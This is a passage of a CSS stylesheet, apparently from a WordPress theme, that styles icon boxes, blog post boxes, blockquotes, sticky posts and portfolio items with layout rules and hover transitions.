.cspt-ihbox-style-5.cspt-ihbox {
    text-align: center;
    position: relative;
}
.cspt-ihbox-style-5.cspt-ihbox h2{
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}
.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    margin-bottom: 25px;
    width: 140px;
    height: 140px;
    color: #fff;
    line-height: 140px;
    display: inline-block;
    border:1px dashed #dddddd;
    border-radius: 50%;
    position: relative;
} 
.cspt-ihbox-style-5 .cspt-ihbox-content{
    margin-top: 10px; 
    padding: 0 30px;
}
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after{
    content: '';
    background: #000;
    position: absolute;
    top: 17px;
    left: 17px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    z-index: -1;
}
.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before {
    content: counter(csptbox1, decimal-leading-zero) " ";
    counter-increment: csptbox1;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 500;
    top: 0;
    left: 0;
    z-index: 99;
}
.cspt-steps-counter .vc_column_container .cspt-ihbox-style-5:before {
    content: '';
    top: 25%;
    right: -15%;
    z-index: 99;
    width: 55px;
    height: 43px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.cspt-steps-counter .vc_column_container:last-child .cspt-ihbox-style-5:before{
    display: none;
}
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:after{
    background: #fff !important;
}
/*** cspt-ihbox-style-6 ***/
.cspt-ihbox-style-6{
	position: relative;
	padding: 0;
    text-align: center;
} 
.cspt-ihbox-style-6 .cspt-ihbox-contents,
.cspt-ihbox-style-6 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
}
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
   height: 85px;
   width: 85px;
   line-height: 85px;
   text-align: center;
   color: #fff;
   font-size: 40px;
   display: inline-block;
   border-radius: 50%;
   margin-bottom: 15px;
   background-color: #283138;
}
.cspt-text-color-white .cspt-ihbox-style-6 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-6 h2{
    font-size: 18px;
    line-height: 24px;
    font-weight: 400; 
}
.cspt-ihbox-style-6 h4{
    font-size: 18px;
    line-height: 26px;
}
/*** cspt-ihbox-style-7 ***/
.cspt-ihbox-style-7{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
} 
.cspt-ihbox-style-7 .cspt-ihbox-contents,
.cspt-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-7 .cspt-ihbox-icon{
    padding-right: 15px;  
}
.cspt-text-color-white .cspt-ihbox-style-7 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 35px;
    text-align: center;
}
.cspt-ihbox-style-7 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-7 h4{
    font-size: 16px;
    line-height: 26px;
}
/*** cspt-ihbox-style-8 ***/
.cspt-ihbox-style-8{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
    padding-left: 20px;
} 
.cspt-ihbox-style-8 .cspt-ihbox-contents,
.cspt-ihbox-style-8 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-8 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-8 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-8 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-8{
    border-radius: 0px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 25px;
    position: absolute;
    left: 25px;
    bottom: -10px;
    z-index: 2;
    background-color: #fff;
}
.cspt-ihbox-style-8:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #fff;
    position: absolute;
    top: -15px;
    right: 30px;
}
.cspt-ihbox-style-8 h2{
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
}
.cspt-ihbox-style-8  .cspt-ihbox-icon-wrapper {
    font-size: 50px;
    line-height: 50px;
}
.cspt-ihbox-style-8 .cspt-ihbox-icon i{
    color: #fff;
}
/*** cspt-ihbox-style-9 ***/
.cspt-ihbox-style-9{
    position: relative;
    padding-top: 20px;
    padding-bottom: 15px;
    margin-bottom: 0px;
    padding-right: 20px;
} 
.cspt-ihbox-style-9 .cspt-ihbox-content{
	margin-top: 10px;
}
.cspt-ihbox-style-9 .cspt-ihbox-contents,
.cspt-ihbox-style-9 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-9 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-9 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper{
    font-size: 50px;
    line-height: 50px;
    text-align: center;
}
.cspt-ihbox-style-9 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-9 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-9 .cspt-ihbox-content br + br {
    display: none;
}
/*** cspt-ihbox-style-10 ***/
.cspt-ihbox-style-10{
    position: relative;
    margin-bottom: 30px;
    padding-right: 20px;
} 
.cspt-ihbox-style-10 .cspt-ihbox-contents,
.cspt-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-10 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-10 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 80px;
    display: block;
    width: 80px;
    height: 80px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.cspt-ihbox-style-10 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-10 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-11 ***/
.cspt-ihbox-style-11{  
   padding: 0px 30px 30px 0;
}
.cspt-ihbox-style-11.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper{
    position: relative;
    padding-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after{
    content: '';
    width: 50px;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.cspt-ihbox-style-11 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}
/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.creativesplanet-box-blog{
    margin-bottom: 30px;
}
.creativesplanet-ele-blog .cspt-post-title{
    margin-bottom: 10px;
}
.cspt-meta-container .cspt-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/ 
.cspt-blogbox-style-1 {
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
} 
.cspt-blogbox-style-1 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title{
    font-size: 20px;
    line-height: 30px;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a{
    color: #484746
}
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.cspt-blogbox-style-1  .creativesplanet-box-desc{
    margin-top: 15px;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3{
    padding: 10px 30px;
    margin-top: 15px;
	display: inline-block;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-blogbox-style-2 {
    margin-bottom: 50px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
} 
.cspt-blogbox-style-2 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title{
    font-size: 22px;
    line-height: 28px;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a{
    color: #484746;
}
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-container{
    border-top: 1px solid #eaeaea;
    padding-top: 20px;
}
.cspt-blogbox-style-2  .creativesplanet-box-desc{
    margin-top: 10px;
    margin-bottom: 20px;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
/*=== .cspt-blogbox-style-3 ===*/
.cspt-blogbox-style-3 .cspt-featured-container,
.cspt-blogbox-style-3{
    position: relative;
}
.cspt-blogbox-style-3 .creativesplanet-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.cspt-blogbox-style-3 .cspt-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.cspt-blogbox-style-3 .post-item .cspt-post-title{
    font-size: 22px;
    line-height: 30px;  
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}
.cspt-blogbox-style-3 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.cspt-blogbox-style-3 .cspt-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.cspt-blogbox-style-3 .cspt-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.cspt-blogbox-style-1 .creativesplanet-icon-box,
.cspt-blogbox-style-1 .cspt-featured-wrapper:before,
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .creativesplanet-icon-box,
.cspt-blogbox-style-3 .cspt-featured-wrapper:before,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-blogbox-style-1:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1); 
}
.cspt-blogbox-style-1 .cspt-meta-link{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -25px;  
    margin-top: -25px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-blogbox-style-1 .cspt-meta-link a{
    height: 50px;
    text-align: center;
    width: 50px;
    background: #fff;
    line-height: 50px;
    font-size: 16px;
    display: block;
}
.cspt-blogbox-style-1:hover .cspt-meta-link{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== .cspt-blogbox-style-4 ===*/
.cspt-blogbox-style-4{
    padding-top: 40px;
    position: relative;
}
.cspt-blogbox-style-4 .creativesplanet-box-content{
    padding: 20px 0;
}
.cspt-blogbox-style-4 .cspt-meta-date{
    position: absolute;
    width: 90px;
    height: 87px;
    text-align: center;
    padding-top: 5px;
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;    
    top: 0;
    left: 40px;
}
.cspt-blogbox-style-4 .cspt-meta-date span{
    font-weight: bold;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
}
.cspt-blogbox-style-4 .post-item .cspt-post-title{
    font-size: 24px;
    line-height: 34px;  
    font-weight: normal;
    margin-bottom: 20px;
}
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a{
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cspt-blogbox-style-4 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 0;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link{
    margin-top: 15px;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*=== Classic blog ===*/
.cspt-blog-classic .cspt-featured-wrapper{
    margin-bottom: 0;
}
.cspt-blog-classic {
    margin-bottom: 70px;
    position: relative;
}
.site-main article:last-of-type .cspt-blog-classic {
    margin-bottom: 0px;   
}
.cspt-blog-classic .cspt-post-thumbnail{
    margin-bottom: 60px;
}
.cspt-blog-classic .cspt-post-title{
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-top: 10px;
}
.cspt-blog-classic .cspt-post-title a{
    color: #2c2c2c;
}
.cspt-blog-classic .cspt-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.cspt-blog-classic-inner .cspt-read-more-link a{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: bold;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.cspt-blog-classic .cspt-blog-classic-inner{
    padding: 30px 0 0;
}
.cspt-no-img .cspt-blog-classic .cspt-blog-classic-inner{
    padding-top: 0;
}
.cspt-blog-classic .cspt-meta-date-top{
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 34px;
    font-weight: bold;
    padding-top: 10px;
}
.cspt-blog-classic .cspt-meta-date-top span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 13px;
}
.cspt-no-img .cspt-blog-classic .cspt-meta-date-top{
    display: none;
}
.cspt-blog-classic blockquote{   
    color: #fff;
    font-size: 20px;
    line-height: 26px;
    font-style: italic;
    padding: 50px 40px;
    padding-left: 120px;
    position: relative;
    border: none;
    -webkit-clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
    clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
}
.cspt-blog-classic blockquote a{
    color: #fff;
}
.cspt-blog-classic blockquote:after {
   position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 50px;
    left: 40px;
    color: #fff;
}
.cspt-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before, 
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 13px 118px 50px;
}
blockquote cite, 
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.wp-block-pullquote.is-style-solid-color blockquote{
    background-color: transparent;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .cspt-blog-classic .cspt-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.cspt-no-img.post.sticky{
  padding: 40px 40px;;
}

.post.sticky .cspt-read-more-link a:after{
   background-color: #272727;
}
.post.sticky .cspt-blog-classic{
   margin-bottom: 0px;
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-date:before{
    content: '\e844';
}
.post.sticky .cspt-blog-classic:after {
	font-family: "creativesplanet-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: -50px;
    top: -55px;
    background-color: #000;
    padding: 10px 20px;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.creativesplanet-overlay-box:hover img {   
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== cspt-blogbox-style-1 ===*/
.cspt-portfolio-style-1 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-1:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-1 .creativesplanet-box-content{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.cspt-portfolio-style-1 .creativesplanet-box-content:after{	
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.cspt-portfolio-style-1:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box {
    width: 37px;
    height: 37px;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 16px;
    line-height: .8;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 11px 17px;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-icon-box {
    visibility: visible;
    opacity: 1;
    right: 40px;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.cspt-portfolio-style-1 .creativesplanet-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 5px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title  a{
    color: #fff;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .creativesplanet-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-1 .cspt-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-2,
.cspt-portfolio-style-2 .cspt-image-wrapper{
    position: relative;
    overflow: hidden;
} 
.cspt-portfolio-style-2 .cspt-content-wrapper{
    padding:15px 0 10px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title{
    font-size: 24px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #2c2c2c;
}
.cspt-portfolio-style-2 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    padding-left: 4px;
    display: inline-block;      
}
.cspt-portfolio-style-2 .cspt-port-cat a:first-child{
    padding-left: 8px;     
}
.cspt-portfolio-style-2 .cspt-port-cat{
    position: relative;
    line-height: 13px;
    margin-bottom: 10px;
}
.cspt-portfolio-style-2 .cspt-port-cat:before{
    content: '';
    width: 2px;
    height: 100%;
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
}
.cspt-text-color-white .cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-2 .vc_general.vc_btn3{
    padding: 12px 60px;
}
body .cspt-portfolio-style-2  .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
}
.cspt-portfolio-style-2 .vc_btn3-container{
    margin-bottom: 0;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper {
    height: 80px;
    width: 80px;
    font-size: 30px;
    line-height: 60px;
    border-top: 80px solid #fff;
    border-left: 80px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    opacity: 0;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper {
    opacity: 1;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i {
    position: absolute;
    top: -87px;
    right: 5px;
    font-size: 20px;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper i{
    color: #fff !important;
}
.cspt-portfolio-style-2:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-portfolio-style-2 img {
    transform: scale(1, 1);
}
/*=== cspt-blogbox-style-3 ===*/
.cspt-portfolio-style-3 {
    margin-bottom:  30px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.cspt-portfolio-style-3 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block; 
    color: #a4a6a9;
}
.cspt-portfolio-style-3 .cspt-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.cspt-portfolio-style-3 .cspt-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-portfolio-style-3:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.cspt-portfolio-style-3 .cspt-image-wrapper{
    position: relative;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -15px;  
    margin-top: -15px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box a{
    color: #fff;
    font-size: 30px;
}
.cspt-portfolio-style-3:hover .creativesplanet-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== cspt-portfolio-style-4 ===*/
.cspt-portfolio-style-4 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-4 .creativesplanet-box-content{ 
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
